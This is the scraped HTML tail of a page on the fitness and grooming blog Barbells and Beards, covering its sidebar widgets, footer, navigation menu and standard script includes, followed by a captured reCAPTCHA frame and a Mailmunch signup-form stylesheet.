</form></div><div id="mc_mm_widget-2" class="widget widget_mc_mm_widget"><div class='mailmunch-wordpress-widget mailmunch-wordpress-widget-128918' style='display: none !important;'></div></div><div id="text-2" class="widget widget_text"><h3>About Me</h3>			<div class="textwidget"><!--<img src="http://www.barbellsandbeards.com/wp-content/uploads/2015/01/Me3.jpg"></img>-->

<a class="twitter-follow-button"
  href="https://twitter.com/barbellsbeards"
  data-show-count="true"
  data-lang="en">
Follow @barbellsbeards
</a>
<script>window.twttr=(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],t=window.twttr||{};if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);t._e=[];t.ready=function(f){t._e.push(f);};return t;}(document,"script","twitter-wjs"));</script>

<iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FBarbells-and-Beards%2F600747590026321&amp;width&amp;layout=button_count&amp;action=like&amp;show_faces=true&amp;share=false&amp;height=21&amp;appId=222856964439390" scrolling="no" frameborder="0" style="border:none; overflow:hidden; height:21px;" allowTransparency="true"></iframe>
</div>
		</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Barbells & Beards Responsive - Jan 2015 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6504053869100397"
     data-ad-slot="3766861730"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>    </aside><!-- .sidebar -->
</div>
                
                </div><!-- .grids -->
            </div><!-- .wrapper -->
        </div><!-- .post -->

    
    </main><!-- #content -->

    
<div class="slide-dock">

    <a class="close-dock" href="#" title="Close"><i class="gg-close-o"></i></a>
    <h5 class="slide-dock__title">More Stories</h5>

    <div class="entries">

    
        <article>
        	<figure class="entry-image">
                <a href="https://www.barbellsandbeards.com/grooming/best-facial-moisturizer-for-men">
                    <img width="330" height="220" src="https://www.barbellsandbeards.com/wp-content/uploads/2015/09/Best-Mens-Moisturizing-Cream-330x220.jpg" class="attachment-rectangle-size size-rectangle-size wp-post-image" alt="Best Mens Moisturizing Cream" decoding="async" loading="lazy" srcset="https://www.barbellsandbeards.com/wp-content/uploads/2015/09/Best-Mens-Moisturizing-Cream-330x220.jpg 330w, https://www.barbellsandbeards.com/wp-content/uploads/2015/09/Best-Mens-Moisturizing-Cream-296x197.jpg 296w" sizes="(max-width: 330px) 100vw, 330px" />                </a>
            </figure>

            <div class="entry-details">
                <header class="entry-header">
                    <div class="entry-meta">
                        <span class="entry-category"><a href="https://www.barbellsandbeards.com/grooming" rel="category tag">Grooming</a></span>
                    </div>
                    <h6 class="entry-title">
                        <a href="https://www.barbellsandbeards.com/grooming/best-facial-moisturizer-for-men">
                            Best Facial Moisturizer for Men                        </a>
                    </h6>
                </header>
            </div>
        </article>

    
	
    </div>

</div><!-- .slide-dock -->

    <footer id="footer" class="no-print anmtd" role="contentinfo">

        
        


<div class="footer-sidebar ">
    <div class="wrapper">
        <div id="supplementary" class="columns col-2">
                        <div class="widget-area widget-area-1" role="complementary">
                <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="https://www.barbellsandbeards.com/cookie-policy">Cookie Policy</a></p>
<p><a href="https://www.barbellsandbeards.com/contact">Contact Us</a></p>
</div>
		</div>            </div><!-- #first .widget-area -->
            
                        <div class="widget-area widget-area-2" role="complementary">
                <div id="block-5" class="widget widget_block"><a href="https://www.barbellsandbeards.com/about-us">About us</a>
<br/><br/>
<a href="https://www.barbellsandbeards.com/crossfit-near-me/">CrossFit Locator</a></div>            </div><!-- #second .widget-area -->
            
                    </div><!-- #supplementary -->
    </div>
</div>
        <div class="copyright">
            <div class="wrapper">
                <div class="grid">
                    <div class="col-sm-12 col-md-10">
                                            </div>
                    <div class="col-sm-12 col-md-2 text-right">
                        <a href="#" class="icon-n-txt back-top">Back to top<i class="sm-chevron-up"></i></a>
                    </div>
                </div>
            </div>
        </div>

    </footer><!-- #footer -->


<div id="offcanvas" class="site-offcanvas">

    
    <div class="offcanvas-search offcanvas-panel offcanvas-panel--modal">
        <span id="offcanvas-modal-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="modal--search-form">
            <div class="wrapper">
                


<form role="search" method="get" class="search-form" action="https://www.barbellsandbeards.com/">
    <label for="search-form-697486904a884">
        <span class="screen-reader-text">Search for:</span>
    </label>
    <div class="input-holder">
        <input type="search" id="search-form-697486904a884" class="search-field" placeholder="Type and hit Enter ..." value="" name="s" />
        <button type="submit" class="search-submit"><svg class="sm-svg-icon icon-search" width="20" height="20" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M0 10.498c0 5.786 4.711 10.498 10.497 10.498 2.514 0 4.819-.882 6.627-2.362l8.364 8.365L27 25.489l-8.366-8.365a10.4189 10.4189 0 0 0 2.361-6.626C20.995 4.712 16.284 0 10.497 0 4.711 0 0 4.712 0 10.498zm2.099 0c0-4.65 3.748-8.398 8.398-8.398 4.651 0 8.398 3.748 8.398 8.398 0 4.651-3.747 8.398-8.398 8.398-4.65 0-8.398-3.747-8.398-8.398z"></path></svg><span class="screen-reader-text">Search</span></button>
    </div>
</form>            </div>
        </div>

    </div><!-- Search -->


        <div id="offcanvas-menu" class="offcanvas-menu mobilewhite offcanvas-panel offcanvas-panel--slide from-left">
        <span id="offcanvas-menu-close" class="icon-button offcanvas-close"><i class="close-icon"></i></span>

        <div class="menu-block offcanvas-main-menu__block">
        <nav class="offcanvas-main-menu" role="navigation" aria-label="Main Menu"><ul id="offcanvas-main-menu" class="menu"><li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.barbellsandbeards.com/training">Training</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-247"><a href="https://www.barbellsandbeards.com/gear">Gear</a></li>
<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1674"><a href="https://www.barbellsandbeards.com/tech">Tech</a></li>
<li id="menu-item-1750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1750"><a href="https://www.barbellsandbeards.com/snow">Skiing</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.barbellsandbeards.com/grooming">Grooming</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://www.barbellsandbeards.com/fitness-food">Fitness Food</a></li>
</ul></nav></div>
        
    </div><!-- Mobile Menu -->

</div><!-- #offcanvas -->

<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.barbellsandbeards.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/ti-main.js?ver=5.5" id="ti-main-js"></script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/lightbox.js?ver=1.0" id="simplemag-lightbox-js-js"></script>
<script type="text/javascript" id="ti_async_script-js-extra">
/* <![CDATA[ */
var ti_async = {"ti_nonce":"363a3d415f","ti_ajax_url":"https:\/\/www.barbellsandbeards.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/themes/simplemag/js/async.js?ver=1.0" id="ti_async_script-js"></script>
<script type="text/javascript" id="simplemag-inline-scripts-js-after">
/* <![CDATA[ */
jQuery('.entry-content iframe[src*="youtube.com"]').each(function () { jQuery(this).wrap('<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"></div></figure>'); }); var ratingTotalIndicator = function() { var indicator = document.querySelectorAll('.rating-total-indicator'); if (typeof indicator === 'undefined' || indicator === null) { return; } for ( var i = 0, len = indicator.length; i < len; i++ ) { var circle = indicator[i].querySelector('.progress-ring__circle'); var radius = circle.r.baseVal.value; var circumference = radius * 2 * Math.PI; circle.style.strokeDasharray = `${circumference} ${circumference}`; circle.style.strokeDashoffset = `${circumference}`; function setProgress(percent) { const offset = circumference - percent / 100 * circumference; circle.style.strokeDashoffset = offset; } var dataCircle = indicator[i].getAttribute('data-circle'); setProgress(dataCircle); } }; ratingTotalIndicator(); var slideDock = function() { var slide_dock = document.querySelector('.slide-dock'); if (typeof slide_dock === 'undefined' || slide_dock === null) { return; } function isVisible (elem) { var { top, bottom } = elem.getBoundingClientRect(); var vHeight = (window.innerHeight || document.documentElement.clientHeight); return ( (top > 0 || bottom > 0) && top < vHeight ); } viewport = document.querySelector('#footer'); window.addEventListener('scroll', function() { if ( isVisible(viewport) ) { slide_dock.classList.add('slide-dock-on'); } else { slide_dock.classList.remove('slide-dock-on'); } }, false); var close = document.querySelector('.close-dock'); close.addEventListener('click', function(e) { e.preventDefault(); slide_dock.classList.add('slide-dock-off'); }); }; slideDock();
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.barbellsandbeards.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1717230819" id="akismet-frontend-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9uzu7s9ZI244mumh68RY3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769244308693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://a.mailmunch.co/v2/themes/mailmunch/postman/sidebar/index.css
body_size: 73684
content:
@import url(https://fonts.googleapis.com/css?family=PT+Serif|Open+Sans:400,700);html,body{margin:0;padding:0}body{background:transparent}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hide{display:none}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{clear:both}p{margin:0}#close-icon{display:none}iframe,img{max-width:100%!important}.theme{margin:0 auto;position:relative;font-family:"Open Sans",sans-serif}.theme .success-screen{display:none}.theme #mailmunch-optin-form{padding:40px 40px 30px}.theme .optin-form-wrapper{position:relative}.theme label{display:inline-block;font-weight:bold;font-size:14px;color:#000;word-wrap:break-word;margin:0 0 5px;padding:0}.theme label.required:after{content:" *"}.theme .submit-wrapper{position:relative}.theme .submit-wrapper .submit-loader{position:absolute;top:0;left:0;width:100%;height:100%;background:url('[data-uri]') center center no-repeat;background-color:rgba(255,255,255,0.8);text-align:center}.theme .submit-wrapper input{cursor:pointer}.theme .custom-select{position:relative;display:block;width:100%;border:1px solid #ccc;margin-bottom:15px;background-color:#FFF}.theme .custom-select:after{content:'';width:0;position:absolute;right:7px;top:50%;margin-top:-3px;border-width:6px 4px;border-style:solid;pointer-events:none;border-color:#656565 transparent transparent transparent}.theme .custom-select select{background:transparent;border:0;outline:0;text-overflow:ellipsis;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;user-select:none;-webkit-appearance:none;-moz-appearance:radio-container;appearance:none;color:rgba(0,0,0,0.75);font-size:14px;font-weight:normal;padding:8px;height:37px;width:100%;font-family:inherit}.theme .custom-select select.field-error{border:1px solid #f00!important;color:#f00!important}.theme .custom-select select.field-error::-webkit-input-placeholder{color:#f00}.theme .custom-select select.field-error:-moz-placeholder{color:#f00}.theme .custom-select select.field-error::-moz-placeholder{color:#f00}.theme .custom-select select.field-error:-ms-input-placeholder{color:#f00}.theme .custom-select select::-ms-expand{display:none}.theme .custom-select select:focus::-ms-value{background-color:inherit;color:inherit}.theme .check-box{position:relative;display:block;width:100%;margin-bottom:15px;text-align:left}.theme .check-box input{margin:0;margin-right:2px}.theme .check-box label{font-weight:normal;display:block;width:100%;margin:0 5px 5px 0;padding:0}.theme .check-box.horizontal label{display:inline}.theme .check-box.field-error label{color:#f00!important}.theme input,.theme textarea{max-width:100%;overflow:hidden;text-overflow:ellipsis;-webkit-appearance:none;-webkit-border-radius:0}.theme input.field-error,.theme textarea.field-error{border:1px solid #f00!important;color:#f00!important}.theme input.field-error::-webkit-input-placeholder,.theme textarea.field-error::-webkit-input-placeholder{color:#f00}.theme input.field-error:-moz-placeholder,.theme textarea.field-error:-moz-placeholder{color:#f00}.theme input.field-error::-moz-placeholder,.theme textarea.field-error::-moz-placeholder{color:#f00}.theme input.field-error:-ms-input-placeholder,.theme textarea.field-error:-ms-input-placeholder{color:#f00}.theme input.text-field,.theme input.email-field,.theme textarea.text-box{display:block;border:1px solid #ccc;color:rgba(0,0,0,0.75);font-size:14px;font-weight:normal;font-family:inherit;padding:8px;height:37px;width:100%;margin-bottom:15px}.theme textarea.text-box{line-height:1;height:90px}.theme input.submit{min-width:30%;padding:10px 20px;margin:0 auto;border:0;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;font-weight:normal;display:block;width:auto;height:55px;font-size:14px;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}@-webkit-keyframes shake{0,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}body .widget-preview .theme{max-width:300px}.branding-container{font-family:Arial,Helvetica,sans-serif;text-align:center;line-height:20px}.branding-container .mailmunch-branding{font-size:10px;color:#999;text-decoration:none;display:inline-block}
.branding-container .mailmunch-branding .mailmunch{font-weight:bold;color:#f99256}body .theme-postman #new_contact,body .theme-postman .form-tag{position:relative}body .theme-postman .border-top{height:5px;width:100%;background:url('[data-uri]') top left repeat-x;position:absolute;left:0;top:0}body .theme-postman .border-left{background:url('[data-uri]') top left repeat-y;width:5px;height:100%;position:absolute;left:0;top:0}body .theme-postman .border-right{background:url('[data-uri]') top left repeat-y;width:5px;height:100%;position:absolute;right:0;top:0}body .theme-postman .border-bottom{height:5px;width:100%;background:url('[data-uri]') top left repeat-x;position:absolute;left:0;bottom:0}body .theme-postman #mailmunch-optin-form .foot-note{color:#999;font-size:12px;margin-top:20px}body .theme-postman #mailmunch-optin-form .success-screen{padding-right:120px;background:url('[data-uri]') top right no-repeat;background-size:110px;min-height:75px}body .theme-postman h1{color:#333;font-size:32px;font-weight:bold;font-family:'PT Serif',sans-serif;text-align:left;margin-top:0;margin-bottom:15px}body .theme-postman .text{font-family:'PT Serif',sans-serif;color:#666;font-size:15px;line-height:22px;font-weight:normal;margin-bottom:30px;margin-top:0}@media only screen and (max-width:480px){body .theme-postman #mailmunch-optin-form{padding:40px 25px 30px}body .theme-postman #mailmunch-optin-form .success-screen{padding-right:0;background:0}}body .theme-postman h1{text-align:center}body .theme-postman .text{text-align:center}